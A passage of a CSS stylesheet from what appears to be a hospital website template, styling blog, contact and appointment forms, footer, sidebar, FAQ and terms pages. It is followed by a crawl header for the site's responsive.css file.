  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 6px 16px;
  margin-right: 4px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
}

.post-tags-list span a:hover {
  background-color: var(--primary-blue-color);
  border-color: var(--primary-blue-color);
  color: #fff;
}

/*------------------------------------------*/
/*  POST SHARE ICONS
/*-----------------------------------------*/

.share-social-icons {
  display: inline-block; 
  padding-left: 0;
}

.share-social-icons li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  padding: 0;
}

a.share-ico {
  width: 100px;
  height: 36px;
  font-size: 1rem;
  line-height: 36px !important;
  text-align: center;
  margin-right: 10px;
  display: block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}

.share-social-icons i {
  font-size: 14px;
  margin-right: 8px;
}

a.share-ico.ico-like { background-color: #f2f2f2; color: var(--primary-silver-color); }
a.share-ico.ico-facebook { background-color: #3b5998; color: #fff; }
a.share-ico.ico-twitter { background-color: #00a9ed; color: #fff; }
a.share-ico.ico-google-plus { background-color: #dd4b39; color: #fff; }
a.share-ico.ico-pinterest { background-color: #cb2027; color: #fff; }

/*------------------------------------------*/
/*  ABOUT POST AUTHOR
/*------------------------------------------*/ 

.author-senoff {
  background-color: #f8f9fb;
  padding: 45px;
  margin-top: 80px;
  margin-bottom: 80px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.author-senoff img {  
  width: 100px;
  height: 100px;
  float: left;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;  
}

.author-senoff-txt {
  overflow: hidden;
  padding-left: 30px;
}

.author-senoff-txt h5 {
  margin-bottom: 15px;
}

.author-senoff-txt p {
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  SINGLE POST COMMENTS
/*------------------------------------------*/

.single-post-comments {
  margin-top: 30px;
  margin-bottom: 60px;
  padding: 0 3%;
}

.related-posts h5.h5-md,
.single-post-comments h5.h5-md {
  padding-bottom: 30px;
  margin-bottom: 60px;
  border-bottom: 1px solid #e5e5e5;
}

.single-post-comments img {
  width: 55px;
  height: 55px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}

.comment-meta {
  margin-bottom: 10px;
}

.comment-meta h5 {
  font-size: 1rem;
  line-height: 1.1;
  margin-bottom: 2px;
}

.comment-date {
  color: var(--primary-silver-color);
  font-size: 14px;
  margin-bottom: 5px;
}

.btn-reply {
  margin-left: 10px;
}

.btn-reply a {
  color:  var(--primary-silver-color);
  font-size: 14px;  
}

.btn-reply a i {
  font-size: 13px;  
  margin-right: 1px;  
}

.btn-reply a:hover {
  color:  #000;
}

.single-post-comments hr {
  margin-top: 35px; 
  margin-bottom: 35px; 
}

/*------------------------------------------*/
/*    SINGLE POST COMMENT FORM
/*------------------------------------------*/

#leave-comment h5.h5-md {
  margin-bottom: 3px;
}

.comment-form {
  position: relative;
  margin-top: 50px;
}

.comment-form p {
  color: var(--primary-silver-color);
  font-size: 15px;
  line-height: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  padding-left: 5px;
  display: block;
}

.form-control {
  height: 54px;
  background-color: #fff;
  border: 1px solid #ccc;
  color: var(--primary-silver-color);
  font-size: 1rem;
  font-weight: 300;
  padding: 0 20px;
  margin-bottom: 22px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.form-control:focus {
  border-color: #16a2e0;
  outline: 0px none;
  box-shadow: none;
}

.comment-form textarea { min-height: 200px; }
.comment-form textarea.form-control { 
  padding: 20px;
}

/*------------------------------------------*/
/*  Comment Form Button
/*------------------------------------------*/

.hero-form .btn:focus {
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Comment Form Message
/*------------------------------------------*/

.comment-form label.error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

.comment-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
}

.comment-form .sending-msg {
  margin-top: 20px;
}

.comment-form .loading {
  color: var(--primary-silver-color);
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}




/* ==========================================================================
  18. CONTACTS
  =========================================================================== */

#contacts-1.bg-image {
  background-image: url(../images/contacts-1.html);
}

/*------------------------------------------*/
/*   CONTACT BOX
/*------------------------------------------*/ 

.contact-box h5 {
  line-height: 1;
  font-weight: 700;
  margin-bottom: 15px;
}

.contact-box p {
  font-size: 0.975rem;
  margin-bottom: 2px;
}

.contact-box p a {
  font-weight: 500;
}

#contacts-2 h4.h4-md {
  line-height: 1.25;
  padding-right: 30px;
  margin-top: 20px;
  margin-bottom: 25px;
}

p.contact-notice {
  padding-right: 30px;
  margin-top: 25px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*  CONTACT FORM 
/*------------------------------------------*/

#contacts-1 .contact-form { 
  margin-left: 20px; 
}

#contacts-2 .contact-form { 
  padding: 40px 20px 35px;
  margin: 0;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

#contacts-2 .contact-form .col-md-6,
#contacts-2 .contact-form .col-md-12 { 
  padding: 0; 
}

.form-group {
  margin-bottom: 0;
}

/*------------------------------------------*/
/*  Contact Form Input
/*------------------------------------------*/

.form-control,
.custom-select {
  background-color: #fff;
  border: 1px solid #bbb;
  color: var(--primary-silver-color);
  height: 52px;
  font-size: 15px;
  line-height: 1;
  font-weight: 300;
  padding: 4px 15px;
  margin-bottom: 5px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; 
  box-shadow: none; 
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.contact-form .custom-select {
  display: inline-block;
  width: 100%;
  color: #777;
}

/*------------------------------------------*/
/*  Contact Form Textarea
/*------------------------------------------*/
textarea.form-control {padding: 20px 15px;}
.form-control textarea { min-height: 150px; padding:20px 15px }
.form-control textarea.form-control { padding: 20px 15px; }

/*------------------------------------------*/
/*  Contact Form Placeholder
/*------------------------------------------*/

.form-control::-moz-placeholder { color: #777; } 
.form-control .custom-select::-moz-placeholder { color: #777; } 
.form-control:-ms-input-placeholder { color: #777; }
.form-control .custom-select:-ms-input-placeholder { color: #777; }
.form-control::-webkit-input-placeholder { color: #777; }
.form-control .custom-select::-webkit-input-placeholder { color: #777; }

/*------------------------------------------*/
/*  Contact Form Input Focus
/*------------------------------------------*/

.contact-form .form-control:focus {
  background-color: #fff;
  border-color: var(--primary-blue-color);
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Contact Form Button
/*------------------------------------------*/

.contact-form .btn:focus {
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Contact Form Message
/*------------------------------------------*/

.contact-form label.error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

.contact-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
}

.contact-form .sending-msg {
  margin-top: 20px;
}

.contact-form .loading {
  color: var(--primary-silver-color);
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}




/* ==========================================================================
  19. GOOGLE MAP
  =========================================================================== */

#gmap {
  width: 100%;
  height: 500px;
}




/* ==========================================================================
  20. FOOTER
  =========================================================================== */

#footer-1 .footer-box {
  padding-left: 10%;
}

.footer.bg-image {
  background-image: url(../images/footer-bg.jpg);
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;   
  background-size: cover;
}

/*------------------------------------------*/
/*   FOOTER TYPOGRAPHY
/*------------------------------------------*/

.footer h5.h5-xs {
  line-height: 1;
  letter-spacing: 0;
  margin-bottom: 25px;
}

#footer-2 .footer-info p {
  font-weight: 400;
  margin-bottom: 3px;
}

.footer-box p {
  font-size: 0.975rem;
  margin-bottom: 3px;
}

.footer-box p span {
  color: var(--primary-silver-color);
  font-size: 0.925rem;
  font-weight: 500;
}

.footer-box h5.h5-xl {
  font-weight: 900;
  letter-spacing: 0.5px;
  margin-bottom: 0;
}

#footer-2 p.foo-email {
  margin-top: 30px;
  margin-bottom: 5px;
}

p.foo-email a {
  font-weight: 500;
  text-decoration: underline;
}

p.footer-copyright {
  font-size: 0.95rem;
  margin-bottom: 0;
}

p.footer-copyright span {
  font-weight: 700;
}

.footer.bg-image h5.h5-xs,
.footer.bg-image p.foo-email a {
  color: #fff;
}

.footer.bg-image .footer-box p,
.footer.bg-image .footer-info p,
.footer.bg-image .footer-links li a,
.footer.bg-image p.footer-copyright {
  color: #c5d1dc;
}

.footer.bg-image .footer-box p span,
.footer.bg-image p.footer-copyright span {
  color: #fff;
}

/*------------------------------------------*/
/*   FOOTER LINKS
/*------------------------------------------*/

.footer-links li {
  font-size: 0.975rem;
  width: auto !important;
  display: block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 9px 0;
  padding: 0;
}

.footer-links li a:hover {
  color: #000;
  text-decoration: underline;
}

/*------------------------------------------*/
/*   FOOTER SOCIAL LINKS
/*------------------------------------------*/

.foo-socials {
  display: inline-block; 
  padding-left: 0;
  margin: 0 auto 0;
}

.foo-socials li {
  width: auto !important;
  display: inline-block !important;
  vertical-align: top;
  clear: none !important;
  margin: 0 0 8px 0;
  padding: 0;
}

.foo-socials a {
  display: block;
  background-color: transparent;
  border: 2px solid var(--primary-silver-color);
  width: 24px;
  height: 24px;
  color: var(--primary-silver-color);
  font-size: 14px;
  line-height: 22px!important;
  margin-right: 4px;  
}

.footer.bg-image .foo-socials a {
  border: 2px solid #c5d1dc;
  color: #c5d1dc;
}

.foo-socials a.ico-facebook { background-color: #3b5998; border-color: #3b5998; color: #fff; }
.foo-socials a.ico-twitter { background-color: #00a9ed; border-color: #00a9ed; color: #fff; }
.foo-socials a.ico-instagram { background-color: #dc3c59; border-color: #dc3c59; color: #fff; }
.foo-socials a.ico-linkedin { background-color: #015886; border-color: #015886; color: #fff; }

.foo-socials a.ico-facebook:hover, .foo-socials a.ico-twitter:hover, .foo-socials a.ico-instagram:hover, .foo-socials a.ico-linkedin:hover { 	
  background-color: var(--primary-blue-color); 
  border-color: var(--primary-blue-color);
  color: #fff; 
}



/*------------------------------------------*/
/*   FOOTER NEWSLETTER FORM
/*------------------------------------------*/

.footer-form .form-control {
  height: 48px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-right: none;
  color: var(--primary-silver-color);
  font-size: 1rem;
  padding: 0 15px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

/*------------------------------------------*/
/*    Newsletter Form Input Focus
/*------------------------------------------*/

.footer-form .form-control:focus {
  border: 1px solid #ccc;
  border-right: none;
  outline: 0;
  box-shadow: none;
}

/*------------------------------------------*/
/*    Newsletter Form Button
/*------------------------------------------*/

.footer-form .btn {
  height: 48px;
  color: #aaa;
  background-color: #fff;
  border: 1px solid #ccc;
  border-left: none;
  font-size: 1.45rem;
  line-height: 1!important;
  padding: 0 15px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}

/*------------------------------------------*/
/*    Newsletter Form Notification
/*------------------------------------------*/

.footer-form .form-notification {
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1;
  margin-top: 15px;
  margin-left: 5px;
}

/*------------------------------------------*/
/*   BOTTOM FOOTER
/*------------------------------------------*/

.bottom-footer {
  border-top: 1px solid #ddd;
  margin-top: 20px;
  padding-top: 40px;
}

.footer.bg-image .bottom-footer {
  border-top: 1px solid #16739d;
}




/* ==========================================================================
  21. SIDEBAR
  =========================================================================== */

#sidebar h5.h5-sm {
  padding-bottom: 20px;
  margin-bottom: 25px;
  border-bottom: 1px solid #ddd;
}

/*------------------------------------------*/
/*   SIDEBAR SEARCH FORM
/*------------------------------------------*/

#search-field .form-control {
  background-color: #f0f0f0;
  height: 54px;
  padding-left: 20px;
  border: none;
  -webkit-border-radius: 6px 0 0 6px;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
}

#search-field .btn {
  background-color: #f0f0f0;
  color: #777;
  border: none;
  height: 54px;
  padding: 0 18px;
  margin-top: 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
   -webkit-border-radius: 0px 6px 6px 0;
  -moz-border-radius: 0px 6px 6px 0;
  border-radius: 0px 6px 6px 0;
}

#search-field .form-control:focus {
  border-color: var(--primary-silver-color);
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*   SIDEBAR BLOG CATEGORIES
/*------------------------------------------*/

ul.blog-category-list > li {
  padding: 12px 0;
  border-bottom: 1px dashed #c0c0c0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;  
}

ul.blog-category-list > li:first-child {
  padding: 0 0 12px;
}

ul.blog-category-list > li:last-child {
  padding: 12px 0 0;
  border-bottom: none;
}

ul.blog-category-list > li a {
  color: #555;
}

ul.blog-category-list > li a i {
  font-size: 0.875rem;
  margin-right: 5px;
   -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;
}

ul.blog-category-list > li span {
  color: var(--primary-silver-color);
  font-weight: 500;
}

ul.blog-category-list li:hover {
  padding-left: 12px;
}

/*------------------------------------------*/
/*   SIDEBAR POPULAR POSTS
/*------------------------------------------*/

.popular-posts li { 
  padding: 14px 0;
  border-bottom: 1px dashed #c0c0c0;
}

.popular-posts li:first-child {
  padding: 0 0 14px;
}

.popular-posts li:last-child {
  padding: 14px 0 0;
  border-bottom: 0; 
}

.popular-posts img {
  text-align: center;
  float: left;
}

.post-summary {
  overflow: hidden;
  padding-left: 20px;
}

/*------------------------------------------*/
/*  SIDEBAR POPULAR POSTS TYPOGRAPHY
--------------------------------------------*/

.post-summary a { 
  color: #555;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.popular-posts .post-summary a:hover { 
  text-decoration: underline;
}

.popular-posts p { 
  color: var(--primary-silver-color);  
  font-size: 0.875rem;
  margin-top: 6px;
  margin-bottom: 0;
}

/*------------------------------------------*/
/*   SIDEBAR TAGS CLOUD
/*------------------------------------------*/

.badge {
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--primary-silver-color);
  border: none;
  background-color: #fff;
  border: 2px solid #ccc;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 8px;
  padding: 4px 14px;
  margin-right: 2px;
  -webkit-transition: all 450ms ease-in-out;
  -moz-transition: all 450ms ease-in-out;
  -o-transition: all 450ms ease-in-out;
  -ms-transition: all 450ms ease-in-out;
  transition: all 450ms ease-in-out;  
}

.badge a {
  color: var(--primary-silver-color)!important;
  font-size: 0.925rem;
  font-weight: 400;
  line-height: 1.42857;
}

.badge:hover {
  background-color: var(--primary-blue-color);
  border-color: var(--primary-blue-color);
}

.badge:hover a {
  color: #fff!important;
}

/*------------------------------------------*/
/*  SIDEBAR TABLE
/*------------------------------------------*/

.sidebar-table {
  background-color: #f9f9f9;
  border: 1px solid #f5f5f5;
  padding: 50px 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.sidebar-table.blue-table {
  background-color: var(--primary-blue-color);
  border: 1px solid var(--primary-blue-color);
  color: #fff;
  box-shadow: none;
}

.sidebar-table h5,
.sidebar-table h4 {
  margin-bottom: 15px;
}

.sidebar-table h5.h5-xs {
  margin-top: 20px;
}

.sidebar-table p {
  margin-bottom: 0;
}

.sidebar-table.blue-table h5,
.sidebar-table.blue-table h4,
.sidebar-table.blue-table table {
  color: #fff;
}

.sidebar-table table {
  margin-top: 15px;
  margin-bottom: 0;
}

.sidebar-table .table td, .sidebar-table .table th {
  font-size: 16px;
  padding: 16px 0;
  border-top: none;
  border-bottom: 1px dashed #aaa;
}

.sidebar-table.blue-table .table td, 
.sidebar-table.blue-table .table th {
  border-bottom: 1px dashed rgba(255, 255, 255, .6);
}

.sidebar-table .table .last-tr td, 
.sidebar-table .table .last-tr th {
  border-bottom: none;
}

/*------------------------------------------*/
/*  SIDEBAR TIMETABLE
/*------------------------------------------*/

.sidebar-timetable {
  border: 1px solid #ccc;
  padding: 40px 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

/*------------------------------------------*/
/*  SIDEBAR TEXT WIDGET
/*------------------------------------------*/

.txt-widget-avatar { 
  display: inline-block;
  float: left;
}

/*------------------------------------------*/
/*   Avatar 
/*------------------------------------------*/ 

.txt-widget-avatar img {
  width: 100px;
  height: 100px;
  display: inline-block;
  margin: 0 15px 0 0; 
}

/*------------------------------------------*/
/*   Avatar Data
/*------------------------------------------*/

.txt-widget-data h5 {
  font-size: 1.2rem;
  line-height: 1;
  padding-top: 10px;
  margin-bottom: 5px;
}

.txt-widget-data span {
  color: var(--primary-silver-color);
  font-size: 0.915rem;
}

.txt-widget-data p {
  font-size: 1.25rem;
  line-height: 1;
  font-weight: 900;
  margin-top: 4px;
  margin-bottom: 0;
}




/* ==========================================================================
  22. BREADCRUMB
  =========================================================================== */

#breadcrumb {
  background:#eaeaea;
  /*background-image: url(../images/breadcrumb.jpg);*/
  background-position: center center;
}

.breadcrumb-holder {
  padding-top: 40px;
  padding-bottom: 45px;
  padding-left: 15px;
}

.breadcrumb {
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
  border-radius: 0;
}

/*------------------------------------------*/
/*  BREADCRUMB TYPOGRAPHY
/*------------------------------------------*/ 

.breadcrumb-holder h4 {
  line-height: 1;
  font-weight: 900;
  letter-spacing: 0;
  margin-top: 10px;
  margin-bottom: 0;
}

.breadcrumb-item a {
  color: var(--primary-silver-color);
  font-size: 0.95rem;
  font-weight: 400;
  text-decoration: underline;
}

.breadcrumb-item a:hover {
  color: var(--primary-blue-color);
}

.breadcrumb-item.active {
  color: var(--primary-silver-color);
  font-size: 0.95rem;
  font-weight: 400;
  margin-top: 2px;
}

.breadcrumb-item + .breadcrumb-item::before {
  font-size: 1.05rem;
  display: inline-block;
  padding-right: 8px;
  margin-top: -2px;
  color: #858585;
  content: "\00bb";
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 10px;
}




/* ==========================================================================
  23. PAGE PAGINATION
  =========================================================================== */

.blog-page-pagination {
  margin-top: 70px;
  padding-top: 60px;
}

.page-link {
  color: var(--primary-silver-color);
  font-weight: 500;
  padding: .65rem .95rem;
  margin: 0 5px;
  background-color: #fff;
  border-color: #e5e5e5;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}

.page-item:first-child .page-link {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.page-item:last-child .page-link {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.page-item.disabled .page-link {
  color: #aaa;
  background-color: #fff;
  border-color: #e5e5e5;
}

.next-page.page-link1 {
  margin-left: 30px;
}

.page-link:hover,
.page-link:focus,
.page-item.active .page-link {
  background-color: #5496ff;
  color: #fff;
  border-color: #5496ff;
}

.primary-theme .page-link:hover,
.primary-theme .page-link:focus,
.primary-theme .page-item.active .page-link {
  background-color: var(--primary-blue-color);
  border-color: var(--primary-blue-color);
}



/* ==========================================================================
  24. APPOINTMENT PAGE
  =========================================================================== */

#appointment-form-holder { 
  margin: 40px 0 25px;
}

/*------------------------------------------*/
/*  Appointment Form Input
/*------------------------------------------*/

.appointment-form .form-control,
.appointment-form .custom-select {
  background-color: #fff;
  border: 2px solid #ddd;
  color: var(--primary-silver-color);
  height: 54px;
  font-size: 16px;
  line-height: 1;
  font-weight: 400;
  padding: 4px 15px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; 
  box-shadow: none; 
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.appointment-form .custom-select {
  display: inline-block;
  width: 100%;
  color: #777;
  margin-bottom: 20px;
}

/*------------------------------------------*/
/*  Appointment Form Textarea
/*------------------------------------------*/

.appointment-form textarea { min-height: 160px; }
.appointment-form textarea.form-control { padding: 20px 15px; }

/*------------------------------------------*/
/*  Appointment Form Input Focus
/*------------------------------------------*/

.appointment-form .form-control:focus {
  background-color: #fff;
  border-color: var(--primary-blue-color);
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Appointment Form Button
/*------------------------------------------*/

.appointment-form .btn {
  display: block;
  width: 100%;
  height: 52px;
  font-size: 16px;
  margin-top: 15px;
}

.appointment-form .btn:focus {
  outline: 0px none;
  box-shadow: none;
}

/*------------------------------------------*/
/*  Appointment Form Message
/*------------------------------------------*/

.appointment-form label.error {
  color: #e74c3c;
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 20px;
}

.appointment-form-msg {
  width: 100%!important;
  display: block;
  text-align: center;
}

.appointment-form .sending-msg {
  margin-top: 20px;
}

.appointment-form .loading {
  color: var(--primary-silver-color);
  font-size: 17px;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}




/* ==========================================================================
  25. TIMETABLE PAGE
  =========================================================================== */

#timetable-page {
  padding-top: 100px;
  padding-bottom: 175px;
}

.single-event {
  padding: 20px 0 0;
}

.cd-schedule .timeline {
  padding-top: 65px;
}

.cd-schedule .timeline span {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
}




/* ==========================================================================
  26. FAQs PAGE
  =========================================================================== */

.questions-holder h3 {
  margin-bottom: 30px;
}

#faqs-page h5.h5-xl {
  margin-top: 40px;
  margin-bottom: 35px;
}

/*------------------------------------------*/
/*  ACCORDION 
/*------------------------------------------*/

#faqs-page .card-header {
  padding: 22px 0;
  background-color: transparent;
  border: none;
  position: relative;
}

#faqs-page #accordion [data-toggle="collapse"].collapsed:after,
#faqs-page #accordion [data-toggle="collapse"]:after {
  font-family: "Font Awesome 5 Free"; 
  font-weight: 900; 
  content: "\f068";
  position: absolute;
  font-size: 13px;
  top: 25px;
  right: 5px;
}

#faqs-page #accordion [data-toggle="collapse"].collapsed:after,
#faqs-page #accordion [data-toggle="collapse"]:after {
  color: var(--primary-blue-color);
  font-size: 13px;
  top: 6px;
  right: 5px;
}

#faqs-page #accordion [data-toggle="collapse"].collapsed:after {
  color: var(--primary-blue-color);
  content: "\f067";
}

/*------------------------------------------*/
/*  Accordion Panel Title 
/*------------------------------------------*/

#accordion .card {
  background-color: transparent;
  padding: 20px 25px 5px;
	border: 1px solid #d0d0d0;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	margin-top: 25px;   
}

#accordion .card.no-border {
  border-bottom: none;  
}

#accordion .card-header h5 {
  font-weight: 600;
  line-height: 1;
  padding-right: 5%;
  margin-bottom: 0;
}

#faqs-page #accordion .card-header a {
  color: #555; 
}

/*------------------------------------------*/
/*  Accordion Panel Content 
/*------------------------------------------*/

#accordion .card-body {
  padding: 5px 0 15px 0; 
}

#accordion .card-body p {
  color: var(--primary-silver-color);
}

#accordion .card-body .content-list {
  margin-bottom: 1rem;
}




/* ==========================================================================
  27. TERMS PAGE
  =========================================================================== */

/*------------------------------------------*/
/*   TERMS PAGE TYPOGRAPHY
/*------------------------------------------*/

#terms-page p.p-notice {
  font-size: 0.915rem;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  letter-spacing: 0.5px;
}

.terms-box { 
  margin-bottom: 30px;
}

.terms-box h5 {
  margin-bottom: 25px;
}

.terms-box p span {
  font-size: 1.1rem;
  line-height: 1;
  font-weight: 700; 
  margin-right: 5px;
}

.terms-box p a {
  color: #5496ff;
  font-weight: 700; 
  text-decoration: underline;
}

.terms-box p a:hover {
  color: var(--primary-silver-color);
}

/*------------------------------------------*/
/*    Terms / Privacy Title
/*------------------------------------------*/

ul.terms-list {
  list-style: disc;
  margin: 20px 0 20px 25px;
}

ul.terms-list li {
  margin-bottom: 10px;
}

ul.terms-list li:last-child {
  margin-bottom: 0;
}




/* ==========================================================================
  28. SCROLL TO TOP
  ========================================================================== */  
 
#scrollUp {
  display: none;
  width: 45px;
  height: 45px;
  position: fixed;
  bottom: 20px;
  right: 30px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-image: url(../images/back-to-top.png);
  background-repeat: no-repeat;
  background-position: 50% 48%;
  background-color: rgba(10, 10, 10, 0.65);
  -webkit-transition: all 250ms linear;
  -moz-transition: all 250ms linear;
  transition: all 250ms linear; 
}

#scrollUp:hover {
  background-color: var(--primary-blue-color);
}

nav a#pull {  
  display: none;  
} 




/* ==========================================================================
   STYLE CHANGER 
  ========================================================================== */

#stlChanger {
  position: fixed;
  z-index: 9999;
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  overflow: hidden;
  right: -230px;
  top: 200px;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

#stlChanger.open {
  right: 0px;
}

#stlChanger .bgChanger {
  min-width: 280px;
  min-height: auto;
}

#stlChanger .blockChanger {
  width: 230px;
}

#stlChanger .chBody {
  background: #f9f9f9;
  width: 230px;
  position: relative;
  overflow: hidden !important;
  border: 1px solid #e0e0e0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  height: auto; 
  overflow: scroll; 
  overflow-x: hidden;
  margin-left: 50px;
}

#stlChanger .chBut {
  background: var(--primary-blue-color);
  width: 50px;
  height: 50px;
  position: absolute;
  top: 15px;
  left: 0;
  z-index: 1000000;
  text-align: center;
  border: 1px solid var(--primary-blue-color);
  border-left: none;
  border-radius: 6px 0px 0px 6px;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
   box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); 
}

#stlChanger .chBut i {
  color: #fff;
  font-size: 33px;
  line-height: 46px;
}

#stlChanger p {
  color: var(--primary-silver-color);
  font-size: 13px;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 5px;
}

.stlChanger-p-mg-top{
  margin-top:25px 
}

#stlChanger .stBgs a {
  text-decoration: none;
  width: 50px;
  height: 50px;
  float: left;
  padding: 0;
  margin: 0 4px 8px;
  cursor: pointer;
  opacity: 1;
}

#stlChanger .stBgs a:hover {
  opacity: 0.7;
}

.stBlock1 {
  margin: 0 20px 25px 20px;
}

.stBlock1 .btn {
  width: 100%;
  font-size: 13px;
  line-height: 1;
  padding: 10px 22px;
}

.s_1 img {
  opacity: 1;
  margin-bottom: 12px;
  border: 1px solid #ddd;
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
  -o-transition: all 250ms ease-in-out;
  -ms-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
}

.s_1 img:hover {
  opacity: 0.8;
}

#google_translate_element, .goog-te-banner-frame, .goog-te-balloon-frame, #goog-gt-tt, .goog-te-balloon-frame, .goog-tooltip, .goog-tooltip:hover{ display:none !important; }
html, body { top: 0 !important; }
font { background: transparent !important; color: inherit !important; font: inherit !important; }
font:hover, .goog-text-highlight:hover, .goog-text-highlight { -webkit-box-shadow: inherit !important; -moz-box-shadow: inherit !important; box-shadow: inherit !important; box-sizing: inherit !important; -webkit-box-sizing: inherit !important; -moz-box-sizing: inherit !important; }
.topo-box-bandeira{display:inline !important}


--- FILE ---
content_type: text/css
request_url: https://www.hospitaldorocio.com.br/assets/template/css/responsive.css
body_size: 82945
content:

/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

